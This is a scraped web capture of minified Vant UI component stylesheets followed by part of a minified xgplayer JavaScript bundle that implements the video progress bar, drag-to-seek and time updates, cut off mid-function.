.van-image__loading{background-color:transparent}.van-image-preview__index{position:absolute;top:var(--van-padding-md);left:50%;color:var(--van-image-preview-index-text-color);font-size:var(--van-image-preview-index-font-size);line-height:var(--van-image-preview-index-line-height);text-shadow:var(--van-image-preview-index-text-shadow);-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.van-image-preview__overlay{background:var(--van-image-preview-overlay-background)}.van-image-preview__close-icon{position:absolute;z-index:var(--van-image-preview-close-icon-z-index);color:var(--van-image-preview-close-icon-color);font-size:var(--van-image-preview-close-icon-size)}.van-image-preview__close-icon--top-left{top:var(--van-image-preview-close-icon-margin);left:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--top-right{top:var(--van-image-preview-close-icon-margin);right:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--bottom-left{bottom:var(--van-image-preview-close-icon-margin);left:var(--van-image-preview-close-icon-margin)}.van-image-preview__close-icon--bottom-right{right:var(--van-image-preview-close-icon-margin);bottom:var(--van-image-preview-close-icon-margin)}:host,:root{--van-action-bar-button-height:40px;--van-action-bar-button-warning-color:var(--van-gradient-orange);--van-action-bar-button-danger-color:var(--van-gradient-red)}.van-action-bar-button{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:var(--van-action-bar-button-height);font-weight:var(--van-font-bold);font-size:var(--van-font-size-md);border:none;border-radius:0}.van-action-bar-button--first{margin-left:5px;border-top-left-radius:var(--van-radius-max);border-bottom-left-radius:var(--van-radius-max)}.van-action-bar-button--last{margin-right:5px;border-top-right-radius:var(--van-radius-max);border-bottom-right-radius:var(--van-radius-max)}.van-action-bar-button--warning{background:var(--van-action-bar-button-warning-color)}.van-action-bar-button--danger{background:var(--van-action-bar-button-danger-color)}@media (max-width:321px){.van-action-bar-button{font-size:13px}}:host,:root{--van-dialog-width:320px;--van-dialog-small-screen-width:90%;--van-dialog-font-size:var(--van-font-size-lg);--van-dialog-transition:var(--van-duration-base);--van-dialog-radius:16px;--van-dialog-background:var(--van-background-2);--van-dialog-header-font-weight:var(--van-font-bold);--van-dialog-header-line-height:24px;--van-dialog-header-padding-top:26px;--van-dialog-header-isolated-padding:var(--van-padding-lg) 0;--van-dialog-message-padding:var(--van-padding-lg);--van-dialog-message-font-size:var(--van-font-size-md);--van-dialog-message-line-height:var(--van-line-height-md);--van-dialog-message-max-height:60vh;--van-dialog-has-title-message-text-color:var(--van-gray-7);--van-dialog-has-title-message-padding-top:var(--van-padding-xs);--van-dialog-button-height:48px;--van-dialog-round-button-height:36px;--van-dialog-confirm-button-text-color:var(--van-primary-color)}.van-dialog{top:45%;width:var(--van-dialog-width);overflow:hidden;font-size:var(--van-dialog-font-size);background:var(--van-dialog-background);border-radius:var(--van-dialog-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:var(--van-dialog-transition);transition:var(--van-dialog-transition);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}@media (max-width:321px){.van-dialog{width:var(--van-dialog-small-screen-width)}}.van-dialog__header{color:var(--van-text-color);padding-top:var(--van-dialog-header-padding-top);font-weight:var(--van-dialog-header-font-weight);line-height:var(--van-dialog-header-line-height);text-align:center}.van-dialog__header--isolated{padding:var(--van-dialog-header-isolated-padding)}.van-dialog__content--isolated{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:104px}.van-dialog__message{color:var(--van-text-color);-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-height:var(--van-dialog-message-max-height);padding:26px var(--van-dialog-message-padding);overflow-y:auto;font-size:var(--van-dialog-message-font-size);line-height:var(--van-dialog-message-line-height);white-space:pre-wrap;text-align:center;word-wrap:break-word;-webkit-overflow-scrolling:touch}.van-dialog__message--has-title{padding-top:var(--van-dialog-has-title-message-padding-top);color:var(--van-dialog-has-title-message-text-color)}.van-dialog__message--left{text-align:left}.van-dialog__message--right{text-align:right}.van-dialog__message--justify{text-align:justify}.van-dialog__footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-dialog__cancel,.van-dialog__confirm{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:var(--van-dialog-button-height);margin:0;border:0;border-radius:0}.van-dialog__confirm,.van-dialog__confirm:active{color:var(--van-dialog-confirm-button-text-color)}.van-dialog--round-button .van-dialog__footer{position:relative;height:auto;padding:var(--van-padding-xs) var(--van-padding-lg) var(--van-padding-md)}.van-dialog--round-button .van-dialog__message{padding-bottom:var(--van-padding-md);color:var(--van-text-color)}.van-dialog--round-button .van-dialog__cancel,.van-dialog--round-button .van-dialog__confirm{height:var(--van-dialog-round-button-height)}.van-dialog--round-button .van-dialog__confirm{color:var(--van-white)}.van-dialog--round-button .van-action-bar-button--first{border-top-left-radius:var(--van-radius-max);border-bottom-left-radius:var(--van-radius-max)}.van-dialog--round-button .van-action-bar-button--last{border-top-right-radius:var(--van-radius-max);border-bottom-right-radius:var(--van-radius-max)}.van-dialog-bounce-enter-from{-webkit-transform:translate3d(0,-50%,0) scale(.7);transform:translate3d(0,-50%,0) scale(.7);opacity:0}.van-dialog-bounce-leave-active{-webkit-transform:translate3d(0,-50%,0) scale(.9);transform:translate3d(0,-50%,0) scale(.9);opacity:0}:host,:root{--van-notify-text-color:var(--van-white);--van-notify-padding:var(--van-padding-xs) var(--van-padding-md);--van-notify-font-size:var(--van-font-size-md);--van-notify-line-height:var(--van-line-height-md);--van-notify-primary-background:var(--van-primary-color);--van-notify-success-background:var(--van-success-color);--van-notify-danger-background:var(--van-danger-color);--van-notify-warning-background:var(--van-warning-color)}.van-notify{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;padding:var(--van-notify-padding);color:var(--van-notify-text-color);font-size:var(--van-notify-font-size);line-height:var(--van-notify-line-height);white-space:pre-wrap;text-align:center;word-wrap:break-word}.van-notify--primary{background:var(--van-notify-primary-background)}.van-notify--success{background:var(--van-notify-success-background)}.van-notify--danger{background:var(--van-notify-danger-background)}.van-notify--warning{background:var(--van-notify-warning-background)}:host,:root{--van-uploader-size:80px;--van-uploader-icon-size:24px;--van-uploader-icon-color:var(--van-gray-4);--van-uploader-text-color:var(--van-text-color-2);--van-uploader-text-font-size:var(--van-font-size-sm);--van-uploader-upload-background:var(--van-gray-1);--van-uploader-upload-active-color:var(--van-active-color);--van-uploader-delete-color:var(--van-white);--van-uploader-delete-icon-size:14px;--van-uploader-delete-background:rgba(0,0,0,.7);--van-uploader-file-background:var(--van-background);--van-uploader-file-icon-size:20px;--van-uploader-file-icon-color:var(--van-gray-7);--van-uploader-file-name-padding:0 var(--van-padding-base);--van-uploader-file-name-margin-top:var(--van-padding-xs);--van-uploader-file-name-font-size:var(--van-font-size-sm);--van-uploader-file-name-text-color:var(--van-gray-7);--van-uploader-mask-text-color:var(--van-white);--van-uploader-mask-background:rgba(50,50,51,.88);--van-uploader-mask-icon-size:22px;--van-uploader-mask-message-font-size:var(--van-font-size-sm);--van-uploader-mask-message-line-height:var(--van-line-height-xs);--van-uploader-loading-icon-size:22px;--van-uploader-loading-icon-color:var(--van-white);--van-uploader-disabled-opacity:var(--van-disabled-opacity);--van-uploader-border-radius:0px}.van-uploader{position:relative;display:inline-block}.van-uploader__wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.van-uploader__wrapper--disabled{opacity:var(--van-uploader-disabled-opacity)}.van-uploader__input{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;cursor:pointer;opacity:0}.van-uploader__input-wrapper{position:relative}.van-uploader__input:disabled{cursor:not-allowed}.van-uploader__upload{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:var(--van-uploader-size);height:var(--van-uploader-size);margin:0 var(--van-padding-xs) var(--van-padding-xs) 0;background:var(--van-uploader-upload-background);border-radius:var(--van-uploader-border-radius)}.van-uploader__upload:active{background-color:var(--van-uploader-upload-active-color)}.van-uploader__upload--readonly:active{background-color:var(--van-uploader-upload-background)}.van-uploader__upload-icon{color:var(--van-uploader-icon-color);font-size:var(--van-uploader-icon-size)}.van-uploader__upload-text{margin-top:var(--van-padding-xs);color:var(--van-uploader-text-color);font-size:var(--van-uploader-text-font-size)}.van-uploader__preview{position:relative;margin:0 var(--van-padding-xs) var(--van-padding-xs) 0;cursor:pointer}.van-uploader__preview-image{display:block;width:var(--van-uploader-size);height:var(--van-uploader-size);overflow:hidden;border-radius:var(--van-uploader-border-radius)}.van-uploader__preview-delete{position:absolute;top:0;right:0}.van-uploader__preview-delete--shadow{width:var(--van-uploader-delete-icon-size);height:var(--van-uploader-delete-icon-size);background:var(--van-uploader-delete-background);border-radius:0 0 0 12px}.van-uploader__preview-delete-icon{position:absolute;top:0;right:0;color:var(--van-uploader-delete-color);font-size:var(--van-uploader-delete-icon-size);-webkit-transform:scale(.7) translate(10%,-10%);-ms-transform:scale(.7) translate(10%,-10%);transform:scale(.7) translate(10%,-10%)}.van-uploader__mask,.van-uploader__preview-cover{position:absolute;top:0;right:0;bottom:0;left:0}.van-uploader__mask{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-uploader-mask-text-color);background:var(--van-uploader-mask-background);border-radius:var(--van-uploader-border-radius)}.van-uploader__mask-icon{font-size:var(--van-uploader-mask-icon-size)}.van-uploader__mask-message{margin-top:6px;padding:0 var(--van-padding-base);font-size:var(--van-uploader-mask-message-font-size);line-height:var(--van-uploader-mask-message-line-height)}.van-uploader__loading{width:var(--van-uploader-loading-icon-size);height:var(--van-uploader-loading-icon-size);color:var(--van-uploader-loading-icon-color)}.van-uploader__file{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:var(--van-uploader-size);height:var(--van-uploader-size);background:var(--van-uploader-file-background)}.van-uploader__file-icon{color:var(--van-uploader-file-icon-color);font-size:var(--van-uploader-file-icon-size)}.van-uploader__file-name{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin-top:var(--van-uploader-file-name-margin-top);padding:var(--van-uploader-file-name-padding);color:var(--van-uploader-file-name-text-color);font-size:var(--van-uploader-file-name-font-size);text-align:center}

--- FILE ---
content_type: application/javascript
request_url: https://js.mgfffd.com:8888/doubaojs/js/chunk-xgplayer-vendor.39b9479e.js
body_size: 57699
content:
"use strict";(self["webpackChunkmogutv"]=self["webpackChunkmogutv"]||[]).push([[3714],{9836:(e,t,i)=>{i.d(t,{A:()=>h});i(50113),i(51629),i(62062),i(44114),i(54554),i(94170),i(18111),i(20116),i(7588),i(61701),i(2892),i(40150),i(9868),i(79432),i(26099),i(58940),i(23500);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(83752),l=(i(28706),i(48980),i(92357),[{tag:"xg-cache",className:"xgplayer-progress-cache",styleKey:"cachedColor"},{tag:"xg-played",className:"xgplayer-progress-played",styleKey:"playedColor"}]),u=function(){function e(t){(0,n.xs)(this,e),this.fragments=t.fragments||[],0===this.fragments.length&&this.fragments.push({percent:1}),this._callBack=t.actionCallback,this.fragConfig={fragFocusClass:t.fragFocusClass||"inner-focus-point",fragAutoFocus:!!t.fragAutoFocus,fragClass:t.fragClass||""},this.style=t.style||{playedColor:"",cachedColor:"",progressColor:""},this.duration=0,this.cachedIndex=0,this.playedIndex=0,this.focusIndex=-1}return(0,n.j6)(e,[{key:"updateDuration",value:function(e){var t=this;this.duration=e;var i=0,n=this.fragments;this.fragments=n.map(function(e){return e.start=parseInt(i,10),e.end=parseInt(i+e.percent*t.duration,10),e.duration=parseInt(e.percent*t.duration,10),i+=e.percent*t.duration,e})}},{key:"updateProgress",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"played",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{newIndex:0,curIndex:0,millisecond:0},i=this.progressList,n=this.fragments;if(!(i.length<1)){var o=t.newIndex,r=t.curIndex,s=t.millisecond;o!==r&&i.map(function(t,i){i<o?t[e].style.width="100%":i>o&&(t[e].style.width=0)});var a=n[o],l=0===s?0:(s-a.start)/a.duration;i[o][e].style.width=l<0?0:"".concat(100*l,"%")}}},{key:"updateFocus",value:function(e){if(this.fragConfig.fragAutoFocus&&!(this.fragments.length<2))if(e){var t=this.findIndex(1e3*e.currentTime,this.focusIndex);if(t>=0&&t!==this.focusIndex){this.focusIndex>-1&&this.unHightLight(this.focusIndex),this.setHightLight(t);var i={index:t,preIndex:this.focusIndex,fragment:this.fragments[this.focusIndex]};this.focusIndex=t,this._callBack&&this._callBack(i)}}else if(this.focusIndex>-1){this.unHightLight(this.focusIndex);var n={index:-1,preIndex:this.focusIndex,fragment:null};this._callBack&&this._callBack(n),this.focusIndex=-1}}},{key:"update",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{cached:0,played:0},t=arguments.length>1?arguments[1]:void 0;if(!this.duration||parseInt(1e3*t,10)!==this.duration){if(!t&&0!==t)return;this.updateDuration(parseInt(1e3*t,10))}var i=this.playedIndex,n=this.cachedIndex;if("Undefined"!==o.Ay.typeOf(e.played)){var r=this.findIndex(1e3*e.played,i);if(r<0)return;this.updateProgress("played",{newIndex:r,curIndex:i,millisecond:parseInt(1e3*e.played,10)}),this.playedIndex=r}if("Undefined"!==o.Ay.typeOf(e.cached)){var s=this.findIndex(1e3*e.cached,n);if(s<0)return;this.updateProgress("cached",{newIndex:s,curIndex:n,millisecond:parseInt(1e3*e.cached,10)}),this.cachedIndex=s}}},{key:"findIndex",value:function(e,t){var i=this.fragments;if(!i||0===i.length)return-1;if(1===i.length)return 0;if(t>-1&&t<i.length&&e>i[t].start&&e<i[t].end)return t;if(e>i[i.length-1].start)return i.length-1;for(var n=0;n<i.length;n++)if(e>i[n].start&&e<=i[n].end){t=n;break}return t}},{key:"findHightLight",value:function(){for(var e=this.root.children,t=0;t<e.length;t++)if(o.Ay.hasClass(e[t],this.fragConfig.fragFocusClass))return{dom:e[t],pos:e[t].getBoundingClientRect()}}},{key:"findFragment",value:function(e){var t=this.root.children;return e<0||e>=t.length?null:{dom:t[e],pos:t[e].getBoundingClientRect()}}},{key:"unHightLight",value:function(){for(var e=this.root.children,t=0;t<e.length;t++)o.Ay.removeClass(e[t],this.fragConfig.fragFocusClass)}},{key:"setHightLight",value:function(e){var t=this.root.children;if(e<t.length)return o.Ay.addClass(t[e],this.fragConfig.fragFocusClass),{dom:t[e],pos:t[e].getBoundingClientRect()}}},{key:"destroy",value:function(){this.progressList=null,this.fragments=null,this.root.innerHTML=""}},{key:"reset",value:function(e){var t=this;if(Object.keys(this.fragConfig).forEach(function(i){void 0!==e[i]&&(t.fragConfig[i]=e[i])}),e.fragments){if(this.fragments=0===e.fragments.length?[{percent:1}]:e.fragments,this.updateDuration(this.duration),this.playedIndex=0,this.cachedIndex=0,this.root){var i=this.root.children;while(i.length>0)this.root.removeChild(i[0])}this.render()}}},{key:"render",value:function(){var e=this,t=this.style.progressColor;if(this.root||(this.root=o.Ay.createDom("xg-inners","",{},"progress-list")),this.fragments){var i=this.fragConfig,n=i.fragClass,r=i.fragFocusClass;this.progressList=this.fragments.map(function(i){var s=o.Ay.createDom("xg-inner","",{style:t?"background:".concat(t,"; flex: ").concat(i.percent):"flex: ".concat(i.percent)},"".concat(i.isFocus?r:""," xgplayer-progress-inner ").concat(n));return e.root.appendChild(s),l.forEach(function(t){s.appendChild(o.Ay.createDom(t.tag,"",{style:t.styleKey?"background: ".concat(e.style[t.styleKey],"; width:0;"):"width:0;"},t.className))}),{cached:s.children[0],played:s.children[1]}})}return this.root}}]),e}(),c={POINT:"inner-focus-point",HIGHLIGHT:"inner-focus-highlight"},h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onMoveOnly",function(e,t){var i=(0,n.V5)(r),s=i.pos,a=i.config,l=i.player,u=t;if(e){o.Ay.event(e);var c=o.Ay.getEventPos(e,l.zoom),h=90===l.rotateDeg?c.clientY:c.clientX;if(s.moving&&Math.abs(s.x-h)<a.miniMoveStep)return;s.moving=!0,s.x=h,u=r.computeTime(e,h)}r.triggerCallbacks("dragmove",u,e),r._updateInnerFocus(u)}),(0,n.n8)((0,n.V5)(r),"onBodyClick",function(e){r.pos.isLocked&&(r.pos.isLocked=!1,e.preventDefault(),e.stopPropagation())}),(0,n.n8)((0,n.V5)(r),"_mouseDownHandler",function(e,t){r._state.time=t.currentTime,r.updateWidth(t.currentTime,t.seekTime,t.percent,0),r._updateInnerFocus(t)}),(0,n.n8)((0,n.V5)(r),"_mouseUpHandler",function(e,t){var i=(0,n.V5)(r),o=i.pos;o.moving&&r.updateWidth(t.currentTime,t.seekTime,t.percent,2)}),(0,n.n8)((0,n.V5)(r),"_mouseMoveHandler",function(e,t){var i=(0,n.V5)(r),o=i._state,s=i.pos,a=i.config,l=i.player;o.time<t.currentTime?t.forward=!0:t.forward=!1,o.time=t.currentTime,s.isDown&&!s.moving&&(s.moving=!0,a.isPauseMoving&&l.pause(),r.triggerCallbacks("dragstart",t,e),r.emitUserAction("drag","dragstart",t)),r.updateWidth(t.currentTime,t.seekTime,t.percent,1),r.triggerCallbacks("dragmove",t,e),r._updateInnerFocus(t)}),(0,n.n8)((0,n.V5)(r),"onMouseDown",function(e){var t=(0,n.V5)(r),i=t._state,s=t.player,a=t.pos,l=t.config,u=t.playerConfig,c=o.Ay.getEventPos(e,s.zoom),h=90===s.rotateDeg?c.clientY:c.clientX;if(!(s.isMini||l.closeMoveSeek||!u.allowSeekAfterEnded&&s.ended)){if(s.duration||s.isPlaying){e.stopPropagation(),r.focus(),o.Ay.checkIsFunction(u.disableSwipeHandler)&&u.disableSwipeHandler(),o.Ay.checkIsFunction(l.onMoveStart)&&l.onMoveStart(),o.Ay.event(e),a.x=h,a.isDown=!0,a.moving=!1,i.prePlayTime=s.currentTime,s.focus({autoHide:!1}),r.isProgressMoving=!0,o.Ay.addClass(r.progressBtn,"active");var d=r.computeTime(e,h);d.prePlayTime=i.prePlayTime,r._mouseDownHandlerHook(e,d);var f=e.type;return"touchstart"===f?(r.root.addEventListener("touchmove",r.onMouseMove),r.root.addEventListener("touchend",r.onMouseUp),r.root.addEventListener("touchcancel",r.onMouseUp)):(r.unbind("mousemove",r.onMoveOnly),document.addEventListener("mousemove",r.onMouseMove,!1),document.addEventListener("mouseup",r.onMouseUp,!1)),!0}s.play()}}),(0,n.n8)((0,n.V5)(r),"onMouseUp",function(e){var t=(0,n.V5)(r),i=t.player,s=t.config,a=t.pos,l=t.playerConfig,u=t._state;if(a){e.stopPropagation(),e.preventDefault(),o.Ay.checkIsFunction(l.enableSwipeHandler)&&l.enableSwipeHandler(),o.Ay.checkIsFunction(s.onMoveEnd)&&s.onMoveEnd(),o.Ay.event(e),o.Ay.removeClass(r.progressBtn,"active");var c=r.computeTime(e,a.x);c.prePlayTime=u.prePlayTime,a.moving?(r.triggerCallbacks("dragend",c,e),r.emitUserAction("drag","dragend",c)):(r.triggerCallbacks("click",c,e),r.emitUserAction("click","click",c)),r._mouseUpHandlerHook(e,c),a.moving=!1,a.isDown=!1,a.x=0,a.y=0,a.isLocked=!0,u.prePlayTime=0,u.time=0;var h=e.type;"touchend"===h||"touchcancel"===h?(r.root.removeEventListener("touchmove",r.onMouseMove),r.root.removeEventListener("touchend",r.onMouseUp),r.root.removeEventListener("touchcancel",r.onMouseUp),r.blur()):(document.removeEventListener("mousemove",r.onMouseMove,!1),document.removeEventListener("mouseup",r.onMouseUp,!1),a.isEnter?"mobile"!==l.isMobileSimulateMode&&r.bind("mousemove",r.onMoveOnly):r.onMouseLeave(e)),o.Ay.setTimeout((0,n.V5)(r),function(){r.resetSeekState()},1),i.focus()}}),(0,n.n8)((0,n.V5)(r),"onMouseMove",function(e){var t=(0,n.V5)(r),i=t._state,s=t.pos,a=t.player,l=t.config;o.Ay.checkTouchSupport()&&e.preventDefault(),o.Ay.event(e);var u=o.Ay.getEventPos(e,a.zoom),c=90===a.rotateDeg?u.clientY:u.clientX,h=Math.abs(s.x-c);if(!(s.moving&&h<l.miniMoveStep||!s.moving&&h<l.miniStartStep)){s.x=c;var d=r.computeTime(e,c);d.prePlayTime=i.prePlayTime,r._mouseMoveHandlerHook(e,d)}}),(0,n.n8)((0,n.V5)(r),"onMouseOut",function(e){r.triggerCallbacks("mouseout",null,e)}),(0,n.n8)((0,n.V5)(r),"onMouseOver",function(e){r.triggerCallbacks("mouseover",null,e)}),(0,n.n8)((0,n.V5)(r),"onMouseEnter",function(e){var t=(0,n.V5)(r),i=t.player,s=t.pos;if(!(s.isDown||s.isEnter||i.isMini||!i.config.allowSeekAfterEnded&&i.ended)){s.isEnter=!0,r.bind("mousemove",r.onMoveOnly),r.bind("mouseleave",r.onMouseLeave),o.Ay.event(e);var a=o.Ay.getEventPos(e,i.zoom),l=90===i.rotateDeg?a.clientY:a.clientX,u=r.computeTime(e,l);r.triggerCallbacks("mouseenter",u,e),r.focus()}}),(0,n.n8)((0,n.V5)(r),"onMouseLeave",function(e){r.triggerCallbacks("mouseleave",null,e),r.unlock(),r._updateInnerFocus(null)}),(0,n.n8)((0,n.V5)(r),"onVideoResize",function(){var e=r.pos,t=e.x,i=e.isDown,n=e.isEnter;if(n&&!i){var o=r.computeTime(null,t);r.onMoveOnly(null,o)}}),r.useable=!1,r.isProgressMoving=!1,r.__dragCallBacks=[],r._state={now:-1,direc:0,time:0,prePlayTime:-1},r._disableBlur=!1,"boolean"===typeof r.config.isDragingSeek&&(console.warn("[XGPLAYER] 'isDragingSeek' is deprecated, please use 'isDraggingSeek' instead"),r.config.isDraggingSeek=r.config.isDragingSeek),r}return(0,n.j6)(i,[{key:"offsetDuration",get:function(){return this.playerConfig.customDuration||this.player.offsetDuration||this.player.duration}},{key:"duration",get:function(){return this.playerConfig.customDuration||this.player.duration}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"currentTime",get:function(){var e=this.player,t=e.offsetCurrentTime,i=e.currentTime;return t>=0?t:i+this.timeOffset}},{key:"changeState",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.useable=e}},{key:"show",value:function(e){this.root&&(this.root.style.display="flex")}},{key:"_initInner",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t&&0!==t.length||(t=[{percent:1}]);var o=(0,n.T1)((0,n.T1)({fragments:t},i),{},{actionCallback:function(t){e.emitUserAction("fragment_focus","fragment_focus",t)}});this.innerList?this.innerList.reset(o):(this.innerList=new u(o),this.outer.insertBefore(this.innerList.render(),this.outer.children[0]),["findHightLight","unHightLight","setHightLight","findFragment"].map(function(t){e[t]=e.innerList[t].bind(e.innerList)}))}},{key:"_updateInnerFocus",value:function(e){this.innerList&&this.innerList.updateFocus(e)}},{key:"afterCreate",value:function(){if(!this.config.disable&&!this.playerConfig.isLive){this.pos={x:0,y:0,moving:!1,isDown:!1,isEnter:!1,isLocked:!1},this.outer=this.find("xg-outer");var e=this.config,t=e.fragFocusClass,i=e.fragAutoFocus,n=e.fragClass;this._initInner(this.config.fragments,{fragFocusClass:t,fragAutoFocus:i,fragClass:n,style:this.playerConfig.commonStyle||{}}),"mobile"===r.A.device&&(this.config.isDraggingSeek=!1,this.isMobile=!0),this.progressBtn=this.find(".xgplayer-progress-btn"),this.listenEvents(),this.bindDomEvents(),this.initCustomStyle()}}},{key:"listenEvents",value:function(){var e=this;this.on(s.W5,function(){e.onMouseLeave()}),this.on(s.yK,function(){e.onTimeupdate()}),this.on(s.mQ,function(){e.onTimeupdate(),e.onCacheUpdate()}),this.on(s.Gd,function(){e.onCacheUpdate()}),this.on(s.hV,function(){e.onCacheUpdate(!0),e.onTimeupdate(!0),e._state.now=0}),this.on(s.jU,function(){e.onReset()}),this.on(s.F4,function(){e.onVideoResize()})}},{key:"setConfig",value:function(e){var t=this,i=null;Object.keys(e).forEach(function(n){t.config[n]=e[n],"fragments"===n&&(i=e[n])}),i&&this._initInner(i,e)}},{key:"initCustomStyle",value:function(){var e=this.playerConfig||{},t=e.commonStyle,i=t.sliderBtnStyle,o=this.progressBtn;i&&("string"===typeof i?o.style.boxShadow=i:"object"===(0,n.uk)(i)&&Object.keys(i).map(function(e){o.style[e]=i[e]}))}},{key:"triggerCallbacks",value:function(e,t,i){this.__dragCallBacks.length>0&&this.__dragCallBacks.map(function(n){if(n&&n.handler&&n.type===e)try{n.handler(t,i)}catch(o){console.error("[XGPLAYER][triggerCallbacks] ".concat(n," error"),o)}})}},{key:"addCallBack",value:function(e,t){t&&"function"===typeof t&&this.__dragCallBacks.push({type:e,handler:t})}},{key:"removeCallBack",value:function(e,t){var i=this.__dragCallBacks,n=-1;i.map(function(i,o){i&&i.type===e&&i.handler===t&&(n=o)}),n>-1&&i.splice(n,1)}},{key:"unlock",value:function(){var e=this.player,t=this.pos;t.isEnter=!1,t.isLocked=!1,e.isMini||(this.unbind("mousemove",this.onMoveOnly),t.isDown?this.unbind("mouseleave",this.onMouseLeave):this.blur())}},{key:"bindDomEvents",value:function(){var e=this.player.config;this._mouseDownHandlerHook=this.hook("dragstart",this._mouseDownHandler),this._mouseUpHandlerHook=this.hook("dragend",this._mouseUpHandler),this._mouseMoveHandlerHook=this.hook("drag",this._mouseMoveHandler),"touch"!==this.domEventType&&"compatible"!==this.domEventType||this.root.addEventListener("touchstart",this.onMouseDown),"mouse"!==this.domEventType&&"compatible"!==this.domEventType||(this.bind("mousedown",this.onMouseDown),"mobile"!==e.isMobileSimulateMode&&this.bind("mouseenter",this.onMouseEnter),this.bind("mouseover",this.onMouseOver),this.bind("mouseout",this.onMouseOut),this.player.root.addEventListener("click",this.onBodyClick,!0))}},{key:"focus",value:function(){this.player.controls.pauseAutoHide(),o.Ay.addClass(this.root,"active")}},{key:"blur",value:function(){this._disableBlur||(this.player.controls.recoverAutoHide(),o.Ay.removeClass(this.root,"active"))}},{key:"disableBlur",value:function(){this._disableBlur=!0}},{key:"enableBlur",value:function(){this._disableBlur=!1}},{key:"updateWidth",value:function(e,t,i,n){var o=this.config,r=this.player;if(!o.isCloseClickSeek||0!==n){var s=t=t>=r.duration?r.duration-o.endedDiff:Number(t).toFixed(1);this.updatePercent(i),this.updateTime(e),(1!==n||o.isDraggingSeek&&"audio"!==r.config.mediaType)&&(this._state.now=s,this._state.direc=s>r.currentTime?0:1,r.seek(s))}}},{key:"computeTime",value:function(e,t){var i,n,r=this.player,s=this.root.getBoundingClientRect(),a=s.width,l=s.height,u=s.top,c=s.left,h=t;90===r.rotateDeg?(i=l,n=u):(i=a,n=c);var d=h-n;d=d>i?i:d<0?0:d;var f=d/i;f=f<0?0:f>1?1:f,Number.isNaN(f)&&(f=this.player.currentTime/this.offsetDuration);var g=parseInt(f*this.offsetDuration*1e3,10)/1e3,p=o.Ay.getCurrentTimeByOffset(g,r.timeSegments);return{percent:f,currentTime:g,seekTime:p,offset:d,width:i,left:n,e}}},{key:"updateTime",value:function(e){var t=this.player,i=this.duration;e>i?e=i:e<0&&(e=0);var n=t.plugins.time;n&&n.updateTime(e)}},{key:"resetSeekState",value:function(){this.isProgressMoving=!1;var e=this.player.plugins.time;e&&e.resetActive()}},{key:"updatePercent",value:function(e,t){if(this.isProgressMoving=!0,!this.config.disable){e=e>1?1:e<0?0:e,this.progressBtn.style.left="".concat(100*e,"%"),this.innerList.update({played:e*this.offsetDuration},this.offsetDuration);var i=this.player.plugins.miniprogress;i&&i.update({played:e*this.offsetDuration},this.offsetDuration)}}},{key:"onTimeupdate",value:function(e){var t=this.player,i=this._state,n=this.offsetDuration;if(!(t.isSeeking&&t.media.seeking||this.isProgressMoving)&&t.hasStart){if(i.now>-1){var r=parseInt(1e3*i.now,10)-parseInt(1e3*t.currentTime,10);if(0===i.direc&&r>300||1===i.direc&&r>-300)return void(i.now=-1);i.now=-1}var s=this.currentTime;s=o.Ay.adjustTimeByDuration(s,n,e),this.innerList.update({played:s},n),this.progressBtn.style.left="".concat(s/n*100,"%")}}},{key:"onCacheUpdate",value:function(e){var t=this.player,i=this.duration;if(t){var 